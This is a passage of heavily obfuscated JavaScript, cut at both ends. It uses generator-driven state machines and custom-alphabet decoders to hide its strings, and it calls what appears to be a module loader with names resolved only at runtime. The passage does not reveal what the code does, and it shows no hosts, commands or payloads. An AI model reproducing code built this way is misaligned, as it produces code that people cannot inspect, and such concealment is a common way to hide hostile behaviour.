-0x136:ImsIQyM([...QZdFt0.T8QCN0c]=spcqpQJ,QZdFt0.hD_cCVo=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={tkQEfr:{}}){while(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ!==-0xf4)with(xAnAZs.HPBzRA||xAnAZs)switch(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ){case xAnAZs.tkQEfr.yuHjFva+0x82:case-0xc4:case-0x5a:return QZdFt0.VgWE5ql=!0x0,Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]=(0x1,dDM_0j._vaRd4)(VguQ2P[QZdFt0.T8QCN0c[lzhAgZ[ehvWnli+0x153]]]);case uYNhlN8- -0xb6:QZdFt0.T8QCN0c[lzhAgZ[uYNhlN8+0xdc]]=lzhAgZ[0x4];if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1fc,uYNhlN8+=0x1ba,CXJBWqj+=0x50,spcqpQJ+=-0x1a);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1fc,uYNhlN8+=0x1af,CXJBWqj+=0x50,spcqpQJ+=-0x38);break}case CXJBWqj- -0x30:[xAnAZs.tkQEfr.yuHjFva,xAnAZs.tkQEfr.P_Bz4x,xAnAZs.tkQEfr.FhdpNt]=[0x35,-0x93,-0x1e];if(!(spcqpQJ!=-0xdf)){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x180,uYNhlN8+=0xe2,CXJBWqj+=0x21,spcqpQJ+=-0x1a);break}case-0xe:case-0x95:case ehvWnli-0x1c7:ImsIQyM([xAnAZs.tkQEfr.yuHjFva,xAnAZs.tkQEfr.P_Bz4x,xAnAZs.tkQEfr.FhdpNt]=[-0xb4,-0x87,-0x37],QZdFt0.T8QCN0c[lzhAgZ[uYNhlN8+0x8e]]=lzhAgZ[0x4]);if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[uYNhlN8+0x90])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x22b,uYNhlN8+=0x16c,CXJBWqj+=0x125,spcqpQJ+=0x55);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x22b,uYNhlN8+=0x161,CXJBWqj+=0x125,spcqpQJ+=0x37);break}case xAnAZs.tkQEfr.P_Bz4x+0xc2:case-0x27:case 0x5c:QZdFt0.T8QCN0c[lzhAgZ[ehvWnli+-0x34]]=lzhAgZ[uYNhlN8+0x8];if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ehvWnli+-0x32])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x185,uYNhlN8+=0xe2,CXJBWqj+=0x50,spcqpQJ+=-0x1a);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x185,uYNhlN8+=0xd7,CXJBWqj+=0x50,spcqpQJ+=-0x38);break}case uYNhlN8-0x12e:case 0xbb:case 0x80:return QZdFt0.VgWE5ql=!0x0,Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]];case xAnAZs.tkQEfr.FhdpNt+0x7b:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x128,uYNhlN8+=0xb4,CXJBWqj+=0xd,spcqpQJ+=-0x38);break;case spcqpQJ-0xf7:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1ee,uYNhlN8+=0x33f,CXJBWqj+=-0x82,spcqpQJ+=-0xd7);break;case ehvWnli- -0x38:default:case 0xa8:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.YhSl62,ehvWnli+=-0x61,uYNhlN8+=-0x168);break}},QZdFt0.VgWE5ql=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,ehvWnli+=0x3f);break;case CXJBWqj.eYcBTgn.xc7lOx1+-0x4:case 0xd3:case-0xb3:[ZYyqeB.F91jdM]=spcqpQJ;if(typeof Zj5PvX[ZYyqeB.F91jdM]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.ZYyqeB,uYNhlN8+=-0x129);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.ZYyqeB,q8QbKy+=-0x12,uYNhlN8+=-0x129);break}case 0x72:return RqJkF79;case CXJBWqj.eYcBTgn.xc7lOx1+-0xd7:ImsIQyM(Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x110]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x111])+lzhAgZ[0xd9]]((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x112])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x113])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x114]),lzhAgZ[0xfa]),Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x115]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x116])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x117])+lzhAgZ[0xca]]((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x118]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x119])][(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x11a])+lzhAgZ[0x11b]]=Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x11c])),CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,ehvWnli+=0x117,uYNhlN8+=-0x13);break;case 0x37:case-0x9e:case-0xc6:ImsIQyM([c66A4tw.R99vzA2]=spcqpQJ,c66A4tw.YukkcZ=\"\\u0036\\u0072\\u006a\\u0067\\u006f\\u0053\\u006b\\u006d\\u0058\\u0041\\u0042\\u0070\\u0039\\u004d\\u007b\\u0052\\u0065\\u004e\\u0051\\u0056\\u005d\\u0029\\u0064\\u0068\\u0075\\u0021\\u0028\\u0062\\u0063\\u004c\\u0071\\u002c\\u0078\\u0076\\u0034\\u005e\\u0074\\u0043\\u0077\\u0037\\u0057\\u002f\\u0038\\u0060\\u003e\\u004a\\u0055\\u0049\\u005b\\u0044\\u003b\\u0026\\u0048\\u0045\\u003c\\u0073\\u006e\\u0061\\u002b\\u0054\\u002a\\u0079\\u004b\\u0033\\u004f\\u0066\\u0025\\u005f\\u0059\\u0069\\u0046\\u0032\\u0050\\u006c\\u007e\\u005a\\u0047\\u007d\\u0023\\u002e\\u0035\\u0030\\u0031\\u007a\\u003d\\u003f\\u0024\\u0040\\u007c\\u003a\\u0022\",c66A4tw.Skyfkmi=\"\"+(c66A4tw.R99vzA2||\"\"),CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xdf,ehvWnli+=0x134);break;case uYNhlN8-0x4b:ImsIQyM([...kggFCv.PgJvJJ]=spcqpQJ,kggFCv.tiEojHE=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={bte3yb:{}}){while(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ!==-0xc4)with(xAnAZs.D_Fa3np||xAnAZs)switch(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ){default:case 0xc8:case CXJBWqj!=-0xe&&CXJBWqj-0x76:return kggFCv.fVoX5j=!0x0,rSwRVn7(kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x13e]]);case xAnAZs.bte3yb.OU3Adl+-0xe:case 0x43:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0xbc,uYNhlN8+=0x123,CXJBWqj+=-0xe4,spcqpQJ+=0xdb);break;case 0x72:case spcqpQJ- -0x50:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0xc1,uYNhlN8+=-0x8a,CXJBWqj+=0x54,spcqpQJ+=0xdb);break;case spcqpQJ-0x31:ImsIQyM([xAnAZs.bte3yb.H6k8XA,xAnAZs.bte3yb.OU3Adl]=[-0x76,0xbd],xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x151,uYNhlN8+=0x166,CXJBWqj+=-0x1a9,spcqpQJ+=-0x17);break;case-0x84:case-0x5d:case-0x3:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0xc6]].push((kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x8c]]|kggFCv.PgJvJJ[lzhAgZ[0x36]]<<kggFCv.PgJvJJ[lzhAgZ[0x9]])&lzhAgZ[0x1a]),xAnAZs.D_Fa3np=xAnAZs.bte3yb,CXJBWqj+=0x149);break;case 0xda:case 0x5f:case-0x88:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x151,uYNhlN8+=0x123,CXJBWqj+=-0x10e,spcqpQJ+=-0x17);break;case uYNhlN8- -0x4c:kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0x7e]]=-lzhAgZ[0x4];for(kggFCv.PgJvJJ[-lzhAgZ[0x82]]=lzhAgZ[0x2];kggFCv.PgJvJJ[-lzhAgZ[0x82]]<kggFCv.PgJvJJ[lzhAgZ[0x11]];kggFCv.PgJvJJ[-lzhAgZ[0x82]]++){kggFCv.PgJvJJ[-lzhAgZ[0x10f]]=kggFCv.PgJvJJ[lzhAgZ[0x4]].indexOf(kggFCv.PgJvJJ[lzhAgZ[0x10]][kggFCv.PgJvJJ[-lzhAgZ[0x82]]]);if(kggFCv.PgJvJJ[-lzhAgZ[0x10f]]===-lzhAgZ[uYNhlN8+-0x77])continue;if(kggFCv.PgJvJJ[lzhAgZ[0x36]]<lzhAgZ[CXJBWqj+0x4a]){kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x74]]=kggFCv.PgJvJJ[-lzhAgZ[uYNhlN8+0x94]]}else{ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0x7e]]+=kggFCv.PgJvJJ[-lzhAgZ[0x10f]]*lzhAgZ[0x1f],kggFCv.PgJvJJ[lzhAgZ[0x46]]|=kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0x45]]<<kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0x72]],kggFCv.PgJvJJ[lzhAgZ[0x9]]+=(kggFCv.PgJvJJ[lzhAgZ[0x36]]&lzhAgZ[CXJBWqj+0x7f])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0xc]].push(kggFCv.PgJvJJ[lzhAgZ[0x46]]&lzhAgZ[CXJBWqj+0x62]),kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0x35]]>>=lzhAgZ[0xa],kggFCv.PgJvJJ[lzhAgZ[0x9]]-=lzhAgZ[CXJBWqj+0x52])}while(kggFCv.PgJvJJ[lzhAgZ[0x9]]>lzhAgZ[0x16]);kggFCv.PgJvJJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x74]]>-lzhAgZ[0x4]){ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x28,uYNhlN8+=-0x1ad,CXJBWqj+=0x3a);break}else{ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x28,uYNhlN8+=-0x1ad,CXJBWqj+=0x183);break}case ehvWnli-0xe2:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0x46]]=lzhAgZ[0x2],kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x32]]=lzhAgZ[0x2],xAnAZs.D_Fa3np=xAnAZs.bte3yb,uYNhlN8+=0xa4,CXJBWqj+=0x95,spcqpQJ+=-0x3a);break;case CXJBWqj-0x17:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0xc]].push((kggFCv.PgJvJJ[lzhAgZ[0x46]]|kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x4c]]<<kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+-0x5d]])&lzhAgZ[0x1a]),xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x50,uYNhlN8+=-0x47,CXJBWqj+=0xd5,spcqpQJ+=-0x68);break;case xAnAZs.bte3yb.OU3Adl+-0x15b:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x87]]=\"\"+(kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0xdf]]||\"\"),kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x88]]=kggFCv.PgJvJJ[lzhAgZ[0x10]].length,kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0xe9]]=[],xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0x17,uYNhlN8+=0x4e,spcqpQJ+=0x75);break;case 0x17:case-0xdb:ImsIQyM([xAnAZs.bte3yb.H6k8XA,xAnAZs.bte3yb.OU3Adl]=[-0x91,0x77],kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0xd4]]=lzhAgZ[CXJBWqj+-0x71],kggFCv.PgJvJJ[lzhAgZ[0x4]]=\"\\u0038\\u005b\\u0042\\u0043\\u002f\\u006c\\u004a\\u006d\\u0054\\u0045\\u0059\\u0050\\u0026\\u006a\\u0052\\u0074\\u005d\\u0035\\u0048\\u0077\\u0030\\u0066\\u005f\\u0024\\u007b\\u005a\\u0076\\u0044\\u0072\\u0037\\u0036\\u0064\\u0065\\u006f\\u004e\\u0061\\u0034\\u0023\\u0047\\u003d\\u0032\\u002b\\u0029\\u0051\\u0046\\u007a\\u004c\\u0062\\u0079\\u007c\\u006b\\u003c\\u002e\\u0040\\u0067\\u0070\\u003f\\u0078\\u007d\\u004d\\u0056\\u0075\\u0060\\u002a\\u0071\\u006e\\u0041\\u0031\\u0053\\u004b\\u0055\\u0025\\u0068\\u0069\\u0028\\u0049\\u0033\\u0021\\u003a\\u004f\\u0057\\u0058\\u005e\\u0022\\u0039\\u003b\\u0063\\u002c\\u007e\\u0073\\u003e\",xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x1f8,uYNhlN8+=-0x14b,CXJBWqj+=-0x152,spcqpQJ+=0x9c);break;case xAnAZs.bte3yb.H6k8XA+0x189:case-0x46:if(spcqpQJ>0x0){ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0x57,uYNhlN8+=0x43,CXJBWqj+=-0x9b,spcqpQJ+=-0xd1);break}}},kggFCv.fVoX5j=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,q8QbKy+=-0xc1,ehvWnli+=-0x11);break;case-0xe6:case CXJBWqj.eYcBTgn.xc7lOx1+-0xf2:return;case-0xed:case uYNhlN8-0x4:[pWuEkR.hr10kb]=spcqpQJ;if(typeof Zj5PvX[pWuEkR.hr10kb]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.pWuEkR,q8QbKy+=0x33,ehvWnli+=-0xfa,uYNhlN8+=0x80);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.pWuEkR,q8QbKy+=0x80,ehvWnli+=0x23,uYNhlN8+=0x2);break}case CXJBWqj.eYcBTgn.xc7lOx1+-0x15a:return WOGIrNs;case q8QbKy!=-0x8c&&ehvWnli-0xa2:ImsIQyM([...XpnHw2.lQwErSu]=spcqpQJ,XpnHw2.lSn0Ah=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj={_RTLQzg:{}}){while(ehvWnli+uYNhlN8!==0x69)with(CXJBWqj._fLe6t||CXJBWqj)switch(ehvWnli+uYNhlN8){case-0xa2:case 0x3e:case uYNhlN8- -0x90:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[-0xc2,0x64,-0x2c],XpnHw2.lQwErSu[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x8c],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x81]]=\"\\u0075\\u0058\\u0048\\u0063\\u0077\\u002a\\u0057\\u003f\\u0036\\u0044\\u0054\\u0078\\u0064\\u0043\\u0049\\u006f\\u0059\\u0029\\u007a\\u007b\\u003d\\u0079\\u004b\\u0023\\u0024\\u007d\\u0068\\u004c\\u005b\\u002c\\u004d\\u0042\\u0060\\u0032\\u003e\\u007c\\u005a\\u0022\\u003a\\u0067\\u0040\\u0071\\u002b\\u002f\\u003b\\u002e\\u0056\\u0055\\u0028\\u005e\\u0041\\u0070\\u0053\\u005d\\u0030\\u0050\\u0074\\u007e\\u0031\\u0026\\u0038\\u006a\\u0035\\u0047\\u0037\\u0072\\u0076\\u0062\\u006b\\u0061\\u0073\\u006d\\u0025\\u0033\\u0065\\u0039\\u0045\\u003c\\u004a\\u006e\\u004e\\u0021\\u0034\\u006c\\u0066\\u0051\\u0069\\u0046\\u004f\\u0052\\u005f\",CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0x69,uYNhlN8+=0x2c);break;case 0xb2:ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0x20,uYNhlN8+=-0x18f);break;case-0x1b:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xdb]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x13c,uYNhlN8+=0x9a);break;case-0xb3:case uYNhlN8!=-0xd0&&uYNhlN8- -0xaf:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[-0x8a,-0xab,0x76],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x71]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[0x2]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x10e,uYNhlN8+=0x80);break;case-0x2a:case-0x7f:default:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xf7]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x2]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0xbb]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x158);break;case-0x66:case-0x6c:case uYNhlN8!=0x8c&&uYNhlN8-0x1a:return XpnHw2.D6Q1mBK=!0x0,rSwRVn7(XpnHw2.lQwErSu[lzhAgZ[0x2a]]);case-0x43:case-0xb6:case CXJBWqj._RTLQzg.GJePXV+0xe:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x2a]].push((XpnHw2.lQwErSu[lzhAgZ[0x17]]|XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x116]]<<XpnHw2.lQwErSu[-lzhAgZ[0xd7]])&lzhAgZ[ehvWnli+0x34]),CXJBWqj._fLe6t=CXJBWqj._RTLQzg,uYNhlN8+=-0x7c);break;case 0x24:ImsIQyM(XpnHw2.lQwErSu[-lzhAgZ[0xd7]]=lzhAgZ[ehvWnli+-0x80],XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]=-lzhAgZ[0x4]);for(XpnHw2.lQwErSu[lzhAgZ[0xa]]=lzhAgZ[0x2];XpnHw2.lQwErSu[lzhAgZ[0xa]]<XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x79]];XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x78]]++){XpnHw2.lQwErSu[lzhAgZ[0x3c]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x73]].indexOf(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x44]][XpnHw2.lQwErSu[lzhAgZ[0xa]]]);if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x46]]===-lzhAgZ[0x4])continue;if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]<lzhAgZ[0x2]){XpnHw2.lQwErSu[lzhAgZ[0xfc]]=XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x46]]}else{ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0xfc]]+=XpnHw2.lQwErSu[lzhAgZ[0x3c]]*lzhAgZ[ehvWnli+-0x63],XpnHw2.lQwErSu[lzhAgZ[0x17]]|=XpnHw2.lQwErSu[lzhAgZ[0xfc]]<<XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]],XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]]+=(XpnHw2.lQwErSu[lzhAgZ[0xfc]]&lzhAgZ[0x37])>lzhAgZ[ehvWnli+-0x64]?lzhAgZ[ehvWnli+-0x67]:lzhAgZ[0x1c]);do{ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x2a]].push(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+-0x6b]]&lzhAgZ[0x1a]),XpnHw2.lQwErSu[lzhAgZ[0x17]]>>=lzhAgZ[ehvWnli+-0x78],XpnHw2.lQwErSu[-lzhAgZ[0xd7]]-=lzhAgZ[ehvWnli+-0x78])}while(XpnHw2.lQwErSu[-lzhAgZ[ehvWnli+0x55]]>lzhAgZ[0x16]);XpnHw2.lQwErSu[lzhAgZ[0xfc]]=-lzhAgZ[0x4]}}if(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x7a]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x9c,uYNhlN8+=0xea);break}else{ImsIQyM(CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x9c,uYNhlN8+=0x6e);break}case-0xbd:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[ehvWnli+0x89]]=[],XpnHw2.lQwErSu[lzhAgZ[0x17]]=lzhAgZ[0x2],CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=0xe1);break;case-0xa7:case uYNhlN8!=-0xde&&uYNhlN8- -0xaf:ImsIQyM(XpnHw2.lQwErSu[lzhAgZ[0x3e]]=\"\"+(XpnHw2.lQwErSu[lzhAgZ[0x2]]||\"\"),XpnHw2.lQwErSu[-lzhAgZ[0xfb]]=XpnHw2.lQwErSu[lzhAgZ[0x3e]].length,CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x10e,uYNhlN8+=0x72);break;case-0x84:case 0xe7:case CXJBWqj._RTLQzg._7bSes+-0x8c:ImsIQyM([CXJBWqj._RTLQzg.tpVnf3,CXJBWqj._RTLQzg.GJePXV,CXJBWqj._RTLQzg._7bSes]=[0xb7,0x55,-0xbb],CXJBWqj._fLe6t=CXJBWqj._RTLQzg,ehvWnli+=-0x13c,uYNhlN8+=0x137);break}},XpnHw2.D6Q1mBK=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=-0xb8,ehvWnli+=-0x1e6,uYNhlN8+=0x105);break;case 0xb1:case ehvWnli-0x34:ImsIQyM([CXJBWqj.eYcBTgn.P28Ajcw,CXJBWqj.eYcBTgn.xc7lOx1,CXJBWqj.eYcBTgn.zX7hn7]=[0x63,-0xcc,0x42],CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x14a,ehvWnli+=0x4a,uYNhlN8+=-0x4e);break;case ehvWnli- -0x8:case-0xd1:return Zj5PvX[F91jdM];case ehvWnli- -0x175:case-0x5:case-0x75:ImsIQyM(ZFpHUXs.push((cs3uUic|fX0NTI<<eGUGD8o)&lzhAgZ[0x1a]),CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xe9,ehvWnli+=0x1c8);break;case 0x61:case CXJBWqj.eYcBTgn.P28Ajcw+-0x1:Lk27ql((0x1,YmMLE9)(lzhAgZ[0x103])+lzhAgZ[0x18])[(0x1,YmMLE9)(lzhAgZ[0x104])+(0x1,YmMLE9)(lzhAgZ[0x105])](ZtXqCFN[lzhAgZ[0xf]][(0x1,YmMLE9)(lzhAgZ[0x106])],Lk27ql((0x1,YmMLE9)(lzhAgZ[0x107]))[(0x1,YmMLE9)(lzhAgZ[0x108])](xAnAZs[lzhAgZ[0x10]]));if(Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10a])]((0x1,YmMLE9)(lzhAgZ[0x10b])+lzhAgZ[0xd9])&&Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10c])+lzhAgZ[0xd9]]((0x1,YmMLE9)(lzhAgZ[0x10d]))&&Lk27ql((0x1,YmMLE9)(lzhAgZ[0x109]))[(0x1,YmMLE9)(lzhAgZ[0x10a])]((0x1,YmMLE9)(lzhAgZ[0x10e]))){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x15,ehvWnli+=0x10a,uYNhlN8+=-0x13f);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0xe2,ehvWnli+=0xb4,uYNhlN8+=0x5);break}case 0x74:case 0xcd:ImsIQyM((0x1,Tv03Tvq)(),CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,ehvWnli+=0xc2,uYNhlN8+=-0xc6);break;case 0xf1:case-0xbb:case-0x9c:CXJBWqj.XpnHw2.RqJkF79=(0x1,lSn0Ah)(0x90,-0x8a).next().value;if(D6Q1mBK){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=0x8d,ehvWnli+=0x17a,uYNhlN8+=-0xda);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.XpnHw2,q8QbKy+=0x2f,ehvWnli+=0xbb,uYNhlN8+=-0xda);break}}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0x2b,0xc9,-0x178).next().value);if(q8QbKy){return ehvWnli}});case-0xa5:case-0xa:ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0x2c,q8QbKy+=-0xb1);break;case xAnAZs!=-0x22&&xAnAZs- -0x117:ehvWnli.d91AZLd.QX8zL8=(0x1,V_4jF0)(xAnAZs+0x115,xAnAZs+0x119).next().value;if(uFMU8r){ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=0xc9);break}else{ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=0x27,q8QbKy+=-0xcc);break}case 0xd3:case-0x9c:case xAnAZs!=-0xeb&&xAnAZs- -0x117:return QX8zL8;case 0x7e:case 0x73:default:return Zj5PvX[v3TzCtG[lzhAgZ[0x2]]];case q8QbKy-0xc4:return;case 0x53:ImsIQyM([ehvWnli.fRdpjz.CljV5a5,ehvWnli.fRdpjz.a70jsQc]=[0x62,-0x48],ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0x89,q8QbKy+=-0xb1);break;case-0xd7:case ehvWnli.fRdpjz.CljV5a5+-0x1dd:return Zj5PvX[v3TzCtG[lzhAgZ[0x2]]]=(0x1,ehvWnli.fRdpjz.y_gB_S)(VguQ2P[v3TzCtG[lzhAgZ[0x2]]])}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x33,-0x57).next().value);if(uYNhlN8){return xAnAZs}},[ehvWnli(lzhAgZ[0x11d])]:function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli,PPM1es={SAtkbft:{}},spcqpQJ){while(xAnAZs+q8QbKy+ehvWnli!==-0x77)with(PPM1es.ImQkMaP||PPM1es)switch(xAnAZs+q8QbKy+ehvWnli){case 0x27:case 0x9c:case PPM1es.SAtkbft.IUTmXx+0xef:ImsIQyM([...zui3ygk.AdhWM6u]=spcqpQJ,zui3ygk.AdhWM6u[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[zui3ygk.AdhWM6u[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.ImQkMaP=PPM1es.zui3ygk,xAnAZs+=-0xea,q8QbKy+=0x111,ehvWnli+=-0xe4);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.zui3ygk,xAnAZs+=-0x173,q8QbKy+=0xd9,ehvWnli+=-0x38);break}case 0xb2:case 0x34:case q8QbKy- -0x34:ImsIQyM(PPM1es.LE_2fr={},PPM1es.LE_2fr.pzFxQx_=function(...xAnAZs){return 